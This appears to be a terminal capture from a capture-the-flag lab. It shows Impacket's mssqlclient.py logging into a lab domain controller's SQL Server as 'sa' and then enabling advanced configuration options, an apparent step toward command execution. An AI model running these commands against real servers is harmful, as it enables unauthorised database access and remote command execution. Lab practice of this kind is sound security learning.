 ❯ mssqlclient.py sequel.htb/sa@10.10.11.51 -windows-auth
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed. The login is from an untrusted domain and cannot be used with
 Integrated authentication.
❯ mssqlclient.py sequel.htb/sa@10.10.11.51
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)> SP_CONFIGURE "show advanced options",1
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECO
NFIGURE statement to install.
SQL (sa  dbo@master)>